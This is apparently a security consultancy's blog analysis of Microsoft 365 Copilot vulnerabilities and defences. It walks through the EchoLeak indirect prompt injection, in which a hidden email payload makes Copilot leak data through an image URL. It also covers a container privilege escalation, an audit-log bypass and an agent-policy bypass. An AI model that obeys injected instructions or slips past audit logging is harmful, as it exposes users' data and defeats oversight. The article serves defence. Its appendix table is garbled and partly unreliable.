Microsoft 365 Copilot: Vulnerabilities & Defenses

The New Attack Surface of AI: An Expert Analysis of Microsoft 365 Copilot Vulnerabilities and Strategic Defenses (2022-2025)

Navigating the New Age of AI Threats

The integration of AI-powered systems like Microsoft 365 Copilot has fundamentally changed the security landscape and introduced a new class of threats that go beyond traditional code-based exploits. This new paradigm focuses on the “agentic” nature of AI — its ability to access, process, and act on data on behalf of a user. If misconfigured or tampered with, a productivity tool can turn into a powerful data exfiltration vector.1 The biggest risk is not a flaw in Copilot itself, but the over-authorization of data in a company's typical Microsoft 365 environment, a systemic problem that AI assistants expose and exacerbate.

Publicly disclosed vulnerabilities over the past two years have highlighted two primary attack vectors. The first is logical manipulation, as seen in the "EchoLeak" vulnerability (CVE-2025-32711), a zero-click attack that used indirect prompt injection to secretly steal sensitive data. The second is a traditional infrastructure misconfiguration, as demonstrated in the Eye Security root access vulnerability that allowed privilege escalation within a backend container. While Microsoft has implemented robust defenses and addressed these vulnerabilities, excessive reliance on vendor-provided security is insufficient. The analysis shows that the core issue is shared security responsibility, where the effectiveness of built-in AI protections depends directly on an organization's pre-existing data governance, least-privilege access model, and continuous, independent monitoring.



The Evolving Threat Landscape of Microsoft 365 Copilot (2022-2025)

The introduction of AI-powered systems such as Microsoft 365 Copilot marks a significant change in corporate IT, but also in the associated security risks. Unlike traditional applications that perform a specific, predefined set of actions, these "agentic" systems are designed to search, interpret and synthesize large amounts of data to support users in real time. This unique capability, which is the very source of its utility, also creates a new and complex attack surface. Instead of exploiting code vulnerabilities to achieve remote code execution or traditional data theft, attackers are increasingly turning to a new class of "logical" vulnerabilities that manipulate the intended functionality of AI to achieve malicious results.

Initial security concerns about large language models (LLMs) focused on direct attacks such as prompt injection, in which a user types a malicious instruction directly into the chat interface to "jailbreak" the model's security filters. However, the publicly disclosed vulnerabilities of 2024 and 2025 demonstrate a more sophisticated and insidious approach. These modern attacks exploit AI's ability to process external, untrustworthy content. For example, an attacker could embed a hidden payload in an email or PowerPoint slide. When the AI, working with the user's permissions, later processes this content as part of a routine task, the hidden instruction is executed, resulting in unintentional and often silent data exfiltration. This fundamental change in attack methodology means that traditional security measures, often designed to detect and block malicious files or network traffic, are less effective against an attack that uses a trusted, internal AI agent as a channel for exfiltration.

Detailed analysis of fundamental vulnerabilities and exploits

During the period from 2024 to mid-2025, several critical vulnerabilities in Microsoft 365 Copilot became publicly known, highlighting the unique security challenges of AI-driven systems. These incidents serve as case studies for the new era of AI-centric threats.



The "EchoLeak" Vulnerability (CVE-2025-32711): A Case Study in Zero-Click AI Exploitation

The "EchoLeak" vulnerability discovered by Aim Security is arguably the most significant AI security event of the year and was given a critical CVSS score of 9.3. The vulnerability allowed attackers to secretly exfiltrate sensitive data from a user's Microsoft 365 environment without requiring any explicit user interaction beyond a routine request to Copilot. The attack exploited a new type of vulnerability called “LLM Scope Violation,” where an untrusted external input could manipulate the AI to access and reveal sensitive data.

The attack unfolded in a multi-stage process of indirect prompt injection. An attacker sent a seemingly innocuous email to a target's Outlook inbox. This email contained hidden prompt injection instructions disguised as normal text and designed to bypass Microsoft's proprietary AI security filters. The malicious instruction remained inactive until the user sent a query to Copilot such as "Summarize our quarterly report." Designed to provide a comprehensive response, Copilot's Retrieval-Augmented Generation (RAG) engine would retrieve the malicious email and pull its contents into the AI's context without the user's knowledge. This malicious payload would then be executed and instruct the LLM to extract the most sensitive information from its current context, which could include emails, Teams chats, OneDrive files and SharePoint documents.

To exfiltrate the data, the attackers used a clever technique known as "prompt reflection."5Instead of leaking the data through a traditional channel, the malicious prompt instructed the LLM to format the sensitive data as an image URL, with the sensitive information encoded in the URL's query parameters. The Copilot chat client then automatically attempted to load this "image" from the attacker's server, silently sending the stolen data to the attacker's server without the user having to click on a link.5 This bypassed standard DLP controls and made the attack difficult to detect.5 While some reports referred to the attack as "zero-click," other sources clarified that the attack was triggered when the user made a query that resulted in retrieving the malicious email that However, exfiltration itself required no further user action, making it a "zero-click" data leak. The vulnerability was patched by Microsoft in June 2025.

Privilege escalation due to environment configuration error

In July 2025, security researchers at Eye Security disclosed a separate yet critical vulnerability in the backend infrastructure of Microsoft Copilot Enterprise. This flaw, which was due to a design flaw in an April 2025 update, allowed attackers to gain unauthorized root access to the backend container environment.

The attack vector was a classic one$PATH-Variable injection. This

entrypoint.shscript that started a service as root user used the commandpgrep, without specifying its full path. An attacker took advantage of this by sending a malicious script called

pgrepinto a writable directory (/app/miniconda/bin) uploaded that in the$PATHvariable was prioritized. This simple misconfiguration caused the system to run the attacker's malicious script with root privileges instead of the legitimate one

pgrep-Binary, which granted full administrative access to the container.6

Although the researchers confirmed that they were able to gain root access to the container, they did not report access to larger systems or customer data. However, the exploit highlighted a significant weakness: the security of cutting-edge AI systems is only as strong as the underlying infrastructure on which they are built. A classic vulnerability known for decades was enough to compromise the backend of a modern AI service. Microsoft was notified of the issue and patched it on July 25, 2025, classifying the severity as moderate.

Deficiencies in data logging and access policies

Analysis of publicly reported incidents also reveals fundamental problems with Microsoft 365 Copilot's handling of audit logs and API access controls.17 In August 2025, security researcher Zack Korman discovered a vulnerability that allowed users to instruct Copilot to aggregate sensitive corporate files without leaving a trace in the audit logs. This issue had already been demonstrated by Michael Bargury at the Black Hat conference in August 2024.18 The vulnerability stemmed from the fact that file access was only logged when a direct link to Copilot was provided, meaning that a user simply could not provide a link to completely bypass the audit trail.

At the same time, Microsoft engineers uncovered a critical vulnerability (CVSS 9.1) in the Copilot agent policies.17 Although administrators could set up elaborate access controls through the Microsoft 365 admin center to limit sensitive AI agents to privileged users, these policies were not enforced on the underlying Graph API that actually runs the agents.17 This meant that every user with basic Microsoft 365 Access could directly query the Graph API to discover all "private" AI agents in the organization and invoke them without any policy review.

The presence of the audit log flaw created a significant "blind spot" for security teams, particularly in highly regulated industries such as healthcare or finance, where the integrity of audit trails is essential for compliance and forensic investigations.1 Microsoft's decision to fix this flaw on August 17, 2024, without a public notice or a CVE identifier, raised questions about the company's transparency. This highlights that a complete picture of an organization's security posture cannot rely solely on vendor-provided security protocols and that independent monitoring and auditing are required to address these potential gaps.

Systemic security risks and architectural challenges

The vulnerabilities described in the previous sections are not isolated technical errors, but rather symptoms of deeper, systemic problems that a company must address to securely integrate AI.

The problem of over-authorization: When helpfulness becomes a danger

The core security model of Microsoft 365 Copilot is based on the principle of least privilege, or more precisely, its inverse: Copilot inherits a user's existing permissions through the Microsoft Graph. This means that Copilot can only access and view the data to which the user already has permissions.11 However, this core principle becomes a significant burden when an organization has poor data governance and over-authorization issues, which are rampant in most organizations.

The unpleasant reality for many organizations is that permissions are far too broad. Microsoft research shows that 95% of permissions go unused and 90% of identities only use 5% of their granted permissions. This creates a massive "blast radius" for each vulnerability. In such an environment, an AI vulnerability like EchoLeak becomes exponentially more dangerous. If an attacker compromised a user with a correctly configured least privilege model, the data they could exfiltrate would have been limited. However, an EchoLeak attack against an overprivileged user could expose massive amounts of sensitive data and turn a technical error into a catastrophic data leak. The causal chain is clear: poor data governance enables over-authorization, which in turn increases the impact of AI-specific vulnerabilities, leading to significant data leaks. This makes reassessing and remediating an organization's core data and identity management practices the most important step to securing Copilot, rather than purchasing a new security tool.

The challenges of data classification and management

Copilot's effectiveness depends not only on permissions, but also on the quality and relevance of the data it can access. The presence of redundant, outdated, and trivial (ROT) data that poses security and compliance risks can also impact the accuracy and quality of Copilot responses. Overreliance on native tools for data classification and management is also a significant challenge. Although Microsoft Purview sensitivity labels are an important control for limiting Copilot's access to highly sensitive information, manual classification is error-prone and difficult to scale. If a file is mislabeled or not labeled at all, Copilot could expose it to a user who should not have access to that information, regardless of the company's data governance policies. The lack of a comprehensive data cleansing strategy and robust classification framework creates an environment where even the best security tools can be undermined by the simple presence of mismanaged data.

An overview of Microsoft's security posture and defenses

Microsoft's official security posture for Microsoft 365 Copilot is based on a multi-layered, defense-in-depth strategy that includes enterprise security, data protection, and compliance standards.8 This approach recognizes that no single protective measure is a panacea and that multiple layers are required to ensure a robust security posture.

Microsoft's Defense in Depth Strategy for AI

The Microsoft Security Development Lifecycle (SDL) is integrated from the ground up so that vulnerabilities can be identified and remedied early in the development process.8 On the product side, the company has implemented a number of tiered protection measures:

- Prompt shields:A probabilistic classifier-based approach aimed at detecting and blocking various types of prompt injection attacks from external content as well as other types of unwanted LLM inputs.1

- XPIA classifiers:Proprietary Cross Prompt Injection Attack (XPIA) classifiers analyze inputs to the Copilot service and help block high-risk prompts before model execution.

- Content filtering:The system runs both user prompts and AI responses through classification models to identify and block the output of harmful, hateful or inappropriate content.

- Sandboxing:Execution controls are enforced to prevent abuses such as ransomware generation and remote code execution, and to ensure that Copilot operates within limited execution limits.

Microsoft's defense strategy recognizes that not all prompt injection attempts may be blocked, and therefore designs systems so that even if an injection attempt is successful, there is no security impact to customers. This is achieved by Copilot operating in the context of the user's identity and access, which limits the potential "blast radius" of any compromise.

The role of Microsoft Purview and the M365 Security Stack

Microsoft's security posture is based heavily on a shared responsibility model, where internal, cloud-based protections are complemented by customer use of the Microsoft 365 security stack. Microsoft Purview is the primary tool for customers to secure their AI environment.11 It provides a set of data-centric controls designed to address the over-authorization and data classification challenges discussed previously:

- Data Loss Prevention (DLP):Purview can identify and protect sensitive information in Microsoft 365 services and endpoints and can be configured to block Copilot from processing certain content, such as: B. Files marked as “strictly confidential”.

- Information protection:Sensitivity labels applied through Purview can automatically classify and encrypt data; Copilot is designed to respect these labels and apply the same label to new content it generates based on a labeled source file.

- Insider risk management:Purview can detect and report potentially risky AI interactions using the Risky AI usage policy template.

- Auditing:Prompts and responses are captured in the unified audit log, providing a record of user-AI interactions for security investigations and compliance audits.

Provider actions and the transparency debate

Microsoft's response to the disclosed vulnerabilities was a mix of quick action and a lack of transparency. The company quickly patched both the EchoLeak and Agent Policy flaws, assigned them CVE identifiers, and publicly acknowledged the researchers. However, the audit log error was handled differently. Despite being disclosed twice and classified as "important", Microsoft declined to assign a CVE identifier and opted for a silent fix. This decision suggests that Microsoft only issues CVEs for bugs that it deems critical, which in this case compromised the integrity of a basic security tool — the audit log. This situation highlights that an organization cannot rely solely on vendor alerts to provide a complete security picture. The lack of a CVE identifier and public notification for the audit log error means that customers may not be aware that their historical data is incomplete.

Recommendations for action and strategic best practices

Based on the analysis of reported vulnerabilities and systemic risks, the following recommendations provide a strategic roadmap to secure a Microsoft 365 environment against AI-centric threats.

Strengthen your Microsoft 365 environment with a data-centric model

The most impactful step an organization can take is to address its data governance and access controls issues.

- Implement a zero trust model:Apply the principles of “explicitly verify” and “least privilege” to all identities and data within the organization.9 This requires continuous validation of user, device, and application context before granting access.

- Check permissions:A comprehensive review of SharePoint and OneDrive permissions is a mission-critical task.20 Focus on reducing over-sharing, particularly through groups like Everyone Except External Users, which can inadvertently give Copilot access to vast amounts of data it shouldn't see.

- Clean your data:Address the problem of redundant, obsolete and trivial (ROT) data, which poses a significant risk to the quality and security of Copilot's responses. Implement retention policies to automatically archive or delete outdated content, reducing overall data footprint and attack surface.

Leveraging existing and third-party AI security solutions

While Microsoft provides a robust suite of security tools, an integrated defense strategy requires leveraging both native and third-party solutions to create a layered defense.

- Master Microsoft Purview:Implement and enforce a comprehensive set of Purview policies.20 This includes creating and applying sensitivity labels to classify and protect data, using DLP rules to limit Copilot's access to highly sensitive information, and configuring insider risk management policies to monitor risky AI usage.

- Deploy AI-enabled monitoring:Native audit logs may not provide a complete picture, as the audit log error demonstrated. Organizations should leverage third-party solutions that can monitor every Copilot prompt, response, and file access in real time.3 These tools can detect anomalous behavior, such as: For example, Copilot can access sensitive data it has never touched before and automatically lock the data before a breach can occur.

Building a proactive AI security program

Securing AI is an ongoing process that requires more than just technical solutions. It requires a proactive, programmatic approach.

- Threat Modeling:Expect new AI-specific vulnerabilities to be discovered in the future, including new forms of indirect prompt injection and logic attacks.1 Conduct regular threat modeling exercises that simulate these scenarios to identify potential vulnerabilities in the organization's defenses and plan an effective response.

- User training:Train your employees about the security risks of AI.24 Training should cover the dangers of indirect prompt injection, the importance of data governance, and the role of each user in maintaining the security of the environment. A user who is aware of these risks can act as a crucial last line of defense.

Appendix: Chronology of vulnerabilities and key figures

The following table provides a chronological overview of publicly reported vulnerabilities and exploits for Microsoft 365 Copilot from 2024 to 2025, combining data from various sources to provide a clear, easy-to-reference summary.

Source(s) Notes

Audit log bypassN/AAugust 2024 / July 2025August 2024 / August 2025N/ALogical ErrorInformation Sharing, Reduced Audit Trail Integrity17A bug that allowed users to access files via Copilot without generating an audit log entry. Silently fixed without a CVE identifier."EchoLeak"CVE-2025-32711May 2025June 20259.3Indirect Prompt Injection (LLM Scope Violation)Zero-Click Data Exfiltration11Allowed stealthy exfiltration of sensitive data via a malicious email payload. The attack was triggered by a user query.Privilege escalationN/AJuly 2025July 2025Moderate$PATH-Variable InjectionPrivilege Escalation in Container6A vulnerability in a misconfigured Python sandbox that allowed the execution of a malicious script with root privileges.Agent policy bypassN/AAugust 2025August 20259.1API BypassInformation Sharing, Privilege Escalation17An architectural flaw where administrator-specified access policies for AI agents were not enforced on the underlying Graph API.Copilot Studio SSRFCVE-2024-3820620242024N/AServer-Side Request Forgery (SSRF)Information sharing, access to internal infrastructure12A flaw in Copilot Studio that allowed authenticated attackers to bypass SSRF protections to access internal services. Patched quickly.

That's why it's crucial to work with a security-focused company like ADVISROI to ensure your AI implementation is protected from the start.

Next step: Free initial consultation

Would you like to strategically anchor IT security in your company? Our experts will be happy to advise you - without obligation and in a practical manner.Arrange an initial consultation now →

Next step: Free initial consultation

Would you like to strategically anchor IT security in your company? Our experts will be happy to advise you - without obligation and in a practical manner.Arrange an initial consultation now →

Next step: Free initial consultation

Would you like to strategically anchor IT security in your company? Our experts will be happy to advise you - without obligation and in a practical manner.Arrange an initial consultation now →

Related articles

Continue exploring with related insights from our experts.

Generative AI in the enterprise: From pilot to production-scale rollout

How to take generative AI from pilot to production-scale rollout: the three deployment patterns, five proven use-case archetypes, the compliance layer aligned with EU AI Act and OWASP LLM Top 10 (2025), realistic cost math, and the operating model most pilots never build.

Building an AI roadmap: The 4-phase method for enterprise AI transformation

Build an AI roadmap in four phases: potential assessment, use-case selection, pilot, scale. With a 12-18 month timeline, scoring matrix, pitfall taxonomy, EU AI Act and ISO 42001 embedding, and an executive FAQ.

What are the 4 Types of AI? The Complete Guide

The 4 types of AI per Arend Hintze (2016): Reactive Machines, Limited Memory, Theory of Mind, and Self-Aware AI. With examples, EU AI Act mapping and what this means for today's enterprise AI use.